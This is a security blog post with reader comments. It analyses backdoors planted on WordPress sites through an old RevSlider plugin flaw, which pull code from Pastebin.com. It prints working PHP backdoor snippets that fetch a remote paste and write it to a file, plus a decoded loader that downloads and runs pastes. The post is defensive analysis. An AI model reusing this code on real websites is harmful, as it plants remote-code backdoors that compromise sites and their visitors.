We continue our series of posts about hacker attacks that exploit a vulnerability in older versions of the popular RevSlider plugin. In this post we’ll show you a different backdoor variant that abuses the legitimate Pastebin.com service for hosting malicious files.
Here’s the backdoor code:
if(array_keys($_GET)[0] == 'up'){
$content = file_get_contents("http://pastebin . com/raw.php?i=JK5r7NyS");
if($content){unlink('evex.php');
$fh2 = fopen("evex.php", 'a');
fwrite($fh2,$content);
fclose($fh2);
}}else{print "test";}
It’s more or less a typical backdoor. It downloads malicious code from a remote server and saves it in a file on a compromised site, making it available for execution. What makes this backdoor interesting is the choice of the remote server. It’s not being hosted on a hackers’ own site, not even a compromised site — now it’s Pastebin.com — the most popular web application for sharing code snippets.
Technically, the criminals used Pastebin for what it was built for – to share code snippets. The only catch is that the code is malicious, and it is used in illegal activity (hacking) directly off of the Pastebin website. Pastebin.com allows users to download the code in “raw” format (i.e. no HTML, no site UI, just the code — note the raw.php part of the URL). This means the hacker can save the PHP backdoor shell on Pastebin and link to it from your website.
Here’s an example of a slightly more elaborate backdoor, uploaded via the RevSlider hole:

In the screenshot, you can see that this code injects content of the Base64-encoded $temp variable at the top of the WordPress core wp-links-opml.php file. You can see the decoded $temp content below:

Again, you can see that some code is being downloaded from Pastebin.com, saved to a file and immediately executed. This time this only happens when the attacker provides the Pastebin snippet ID in the wp_nonce_once request parameter (which is also used as a file name when they save the downloaded code). The use of the wp_nonce_once parameter hides the URL of malicious pastes (which makes it difficult to block) and at the same time adds flexibility to the backdoor — now it can download and execute any Pastebin.com snippet — even those that don’t exist at the time of injection — you just need to pass their ID’s in the request to wp-links-opml.php.
FathurFreakz Encoder
I should also mention that Indonesian hackers have an encoder that was made specifically to work with Pastebin.com. It is called PHP Encryptor by Yogyakarta Black Hat or by FathurFreakz. Basically, they create a paste of their PHP code on Pastebin.com and then specify the URL of the code in the encryptor, which then generates obfuscated code that looks like this:

If you decode it, you’ll see this:
function FathurFreakz($ct3){
xcurl('http://pastebin.com/download.php?i='.code($ct3));
}
FathurFreakz(CODE);This code downloads and executes a Pastebin.com paste (xcurl function) with the ID encrypted in the CODE constant. Here, you can see that they use one more special Pastebin.com URL type, download.php, which acts similarly to raw.php, but also provides HTTP headers to prevent browsers from displaying the content to download it as a file instead.
By the way, that hacker group likes using Pastebin.com so much that some of their backdoors look like this (decoded):

Hackers and Pastebin
Pastebin has a long history of being used by hackers of all ranks. Many hacker groups share data stolen from famous companies via the service. Pastes are being used as an anonymous intermediary storage for data stolen from user computers. Some pastes are known to be used in malware attacks – they may contain encrypted addresses and even base64-encoded malicious binary code. Here’s just a few notable headlines from the last 5 years:
- 2010 Cloud Keyloggers? by Brian Krebs about data from key loggers on Pastebin.com
- 2011 Pastebin: How a popular code-sharing site became the ultimate hacker hangout (including the first large Sony hack)
- 2012 Pastebin: Running the site where hackers publicize their attacks
- 2013 Pastebin Used as Secondary Downloader for Malware Delivery
- 2014 Sony hackers release more data, promise ‘Christmas gift’ (data from the recent Sony hack was also published on Pastebin)
This time we see relatively massive use of Pastebin in live attacks, which is quite new to us. This also suggests that we, security researchers, should be more careful when sharing malicious code we find in public pastes – it is easy for hackers to reuse them directly from Pastebin.com. It would be a good idea, before sharing, to make some obvious modification to the code that would prevent its execution when downloaded in a raw format.









9 comments
Quite an intriguing article. Have a couple observations:
Denis, is this FathurFreakz text very common?
I know your database is way deeper than mine, though I don’t recall seeing a single example of this “encoded by FathurFreakz” in any recent hacker hack snippets I’ve worked in the past 12 months (or even the “halt_compiler” text).
Regarding posting code snippets in Pastebin–seriously, what does a hacker care.
With no recourse, “they” can create a million Pastebin accounts on the fly and go to town…
So with respect I’m not really sure this, “You really shouldn’t post your code in Pastebin” would have any real world impact.
All these samples are from real hacked sites I worked on during the last couple of weeks
The Bug here is that the website was not locked down. Once someone takes over a website, they can post malicious code anywhere. They don’t need pastebin. They could make a pastebin clone on AWS, or use the 100’s of alternative pastbin-like sites.
This blog post is misleading and I believe does more harm than good. The correct solution is to lock down the site or better yet, stop using php 🙂 Blocking pastebin isn’t the answer.
This is old trick which is used by hackers and very well known to everyone. In fact, hackers are using way intelligent techniques than this.
denis your are noob, this is old….
I had recently experienced an interesting attack on WordPress using this following codes:
it was somehow added to 404.php files and then a flurry of Admin user creation and spammy post
Pastebin code >> F5hN0KH0
WKwkwk my noob code famous at here 😀 sorry for my very very simple encode :V
it is old
Comments are closed.